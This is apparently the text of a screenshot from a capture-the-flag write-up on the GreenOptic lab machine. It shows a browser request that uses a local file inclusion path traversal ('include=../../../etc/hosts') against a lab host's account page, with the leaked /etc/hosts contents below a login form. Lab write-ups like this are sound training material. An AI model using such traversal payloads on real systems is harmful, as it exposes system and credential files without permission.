 GreenOptic Account Port
192.168.32.12/account/index.php?include=../../../../../../../../../etc/hosts
Kali Linux Kali Training GreenOptic Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
LOGIN
Username
Password
Remember me Forgot?
LOGIN
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 ::1 localhost localhost.localdomain localhost6 localhost6.localdomain6